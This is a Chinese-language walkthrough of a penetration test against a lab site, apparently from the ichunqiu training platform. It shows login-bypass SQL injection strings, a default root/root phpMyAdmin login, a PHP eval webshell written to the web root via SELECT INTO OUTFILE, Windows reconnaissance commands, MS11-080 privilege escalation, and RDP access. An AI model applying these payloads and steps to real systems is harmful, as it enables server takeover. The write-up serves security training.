phpstudy渗透到服务器

0x00 目标站点www.test.ichunqiu

0x01 尝试登陆系统

-尝试弱密码登陆

结果:forbidden!!!

-尝试万能账号密码登陆

1‘ or 1=1--+ 和 1‘ or 1=1--+

结果:forbidden!!!

从登陆入口得不到其他更多的有效信息,所以从其他地方找突破口



0x02 使用御剑后台扫描工具对站点进行扫面

-开始扫描



-扫描得到一条目录信息:http://www.test.ichunqiu/phpmyadmin/



-打开扫描出来的链接,发现是phpmyadmin数据库管理程序

0x03 新的突破口:phpmyadmin

-得到phpmyadmin的登陆入口,当然就是想办法登陆进phpmyadmin系统

-尝试使用默认账号密码root/root进行登陆

-成功登陆进系统

-既然登陆进了phpmyadmin数据库的web管理页面,那也就相当于可以任意的查看整个数据库的内容,所以,尝试在数据库中去找到刚才想要登陆的系统的账号密码



-结果发现:当前web应用程序使用的数据库是个空数据库

0x04 利用sql语句写入webshell

-既然从数据库里面找不到登陆进后台管理页面的账号密码,所以只能从phpmyadmin提供的功能入手



-执行sql语句:select @@basedir 查询当前数据库所在的目录

-得到目录在:c:/phpstudy/mysql

-根据得到的数据库所在路径可以猜测,整个网站所在的根目录的路径是:C:/phpstudy/www



-既然猜测到了网站的根目录,那么尝试利用sql语句往网站根目录下写入一句话的webshell

-构造的sql语句: select “<?php eval($_POST[‘pass’])?>” into outfile “c:\\phpstudy\\www\\shell.php”

-成功写入webshell





0x05 使用菜刀连接webshell

-成功连接上:getshell

0x06 提权之前的信息收集



--获取主机名:

-hosname



--获取所属域信息:

-systeminfo



--获取系统补丁情况

-wmic qfe list 获取失败,没有权限,但是通过前面的system也能大致了解系统补丁安装情况





--获取本地用户组:

-net localgroup

--获取本地用户

-net user

--获取本地管理员信息:

-net localgroup administrators

0x07 利用exp:ms11080 获取系统管理员权限





根据前面对系统信息的收集和判断,在当前系统利用ms11080.exe来提升系统权限,使我们获得一个管理员权限的账户



-将ms11080上传至服务器的一个可读写的目录

-执行ms11080.exe(这个exp是一个不支持自定义命令参数的)



-成功执行exp,创建了一个具有administrator权限的90sec的管理员账户

0x08 利用新建的管理员账户90sec通过3389端口远程登陆进目标系统

-打开mstsc程序

-连接目标主机



-登陆目标主机

-成功通过远程桌面连接目标系统

phpstudy渗透到服务器的更多相关文章

- 使用PHPstudy在Windows服务器下部署PHP系统

PHP网站一般运行在Apache服务器上,IIS服务器上也可以运行,但是不推荐,windows服务器上没有集成Apache跟PHP的运行环境,但是借助第三方的软件就能很好的搞定,一般这样的软件有很多, ...

- (搬运)使用PHPstudy在Windows服务器下部署PHP系统

原帖地址:http://www.php.cn/php-weizijiaocheng-406175.html 这篇文章主要介绍了关于使用PHPstudy在Windows服务器下部署PHP系统,有着一定的 ...

- phpStudy搭建PHP服务器

目录 1 下载 2 安装 3 新建站点 4 配置host phpStudy是一个PHP调试环境的程序集成包. 该程序包集成最新的 Apache+Nginx+LightTPD PHP MySQL+php ...

- 小白日记21:kali渗透测试之提权(一)--本地提权

本地提权 简单地说,本地提权漏洞就是说一个本来非常低权限.受限制的用户,可以提升到系统至高无上的权限.权限提升漏洞通常是一种"辅助"性质的漏洞,当黑客已经通过某种手段进入了目标机器 ...

- 警惕phpstudy等开发神器使用默认配置可能带来的危险

0x00 前言 其实这个点早在之前,我就已经想到了,当时也觉得没啥就记在了我的印象笔记里. 而今天重新把这个点拿出来讲,主要是因为今天早上在温习nmap的时候,一不小心利用这个点,拿下了一位同事的电脑 ...

- 【转载】PhpStudy修改网站根目录

phpStudy是一个PHP调试环境的程序集成包.该程序包集成最新的Apache+PHP+MySQL+phpMyAdmin+ZendOptimizer,一次性安装,无须配置即可使用,是非常方便.好用的 ...

- soap注入某sql2008服务器结合msf进行提权

原文作者:陈小兵 在实际成功渗透过程中,漏洞的利用都是多个技术的融合,最新技术的实践,本次渗透利用sqlmap来确认注入点,通过sqlmap来获取webshell,结合msf来进行ms16-075的提 ...

- linux系统服务器可能被攻击的几种攻击方式

linux系统随着Linux企业应用的扩展,有大量的网络服务器使用Linux操作系统.Linux服务器的安全性能受到越来越多的关注,这里根据Linux服务器受到攻击的深度以级别形式列出,并提出不同的解 ...

- OpenFire后台插件上传获取webshell及免密码登录linux服务器

1.目标获取 (1)fofa.so网站使用搜索body="Openfire, 版本: " && country=JP,可以获取日本存在的Openfire服务器.如图 ...

随机推荐

- [单调队列]XKC's basketball team

XKC's basketball team 题意:给定一个序列,从每一个数后面比它大至少 \(m\) 的数中求出与它之间最大的距离.如果没有则为 \(-1\). 题解:从后向前维护一个递增的队列,从后 ...

- [一般图最大匹配]Bimatching

10566 Bimatching 题意:一个男生必须跟两个女生匹配,求最大匹配 思路:一般的二分图匹配做不了,网络流也不会建图,这题采用的是一般图匹配 首先在原来二分图的基础上,将一个男生拆成两个点 ...

- << 和>> 的计算公式

在java中,一个数左移n位,就是将这个数乘以2的n次方,右移就是将这个数除以2的n次方. 如: 8>>2 = 2 (8/2^2) 15 << 3 = 120 (15*(2 ...

- Perl: 单引号里面的直接给当做标量了,而直接输出($`)的话就是变量值,即相符段落的前置字符会存到这里。输出‘$`’ 就变成标量值了

print '$`'."\n";print '$&'."\n";print $'."\n"; 输出: $`$& 而直接输出( ...

- 量化投资_轻松实现MATLAB蒙特卡洛方法建模

1 目录 * MATLAB随机数的产生 - Uniform,Normal & Custom distributions * 蒙特卡洛仿真 * 产生股票价格路径 * 期权定价 - 经典公式 - ...

- SAP PM:参考维护工单创建测量凭证

(1)使用FM:CO_BC_ORDER_POST获取工单资料(Aufnr, aufpo and materials etc): (2)使用FM:MEASUREM_DOCUM_RFC_SINGLE_00 ...

- 浅谈PHP小马免杀

在渗透测试过程初期,上传小马,拿到 webshell 再进行下一步的操作,现如今的网站安全更多是 一些云防护.CDN防护.服务器安全软件等等,给渗透测试.提权等带来了一定难度的提升, 今天探讨一下如何 ...

- day47-线程-锁和死锁

#1.锁:防止多个线程同时读写某一块内存区域. from threading import Thread from threading import Lock def func(): global n ...

- 对数据集进行最优分箱和WOE转换

对数据集分箱的方式三种,等宽等频最优,下面介绍对数据集进行最优分箱,分箱的其他介绍可以查看其他的博文,具体在这就不细说了: 大体步骤: 加载数据: 遍历所有的feature, 分别处理离散和连续特征: ...

- 跨域问题与SpringBoot解决方案

什么是跨域? 定义:浏览器从一个域名的网页取请求另一个域名下的东西.通俗点说,浏览器直接从A域访问B域中的资源是不被允许的,如果想要访问,就需要进行一步操作,这操作就叫"跨域".例 ...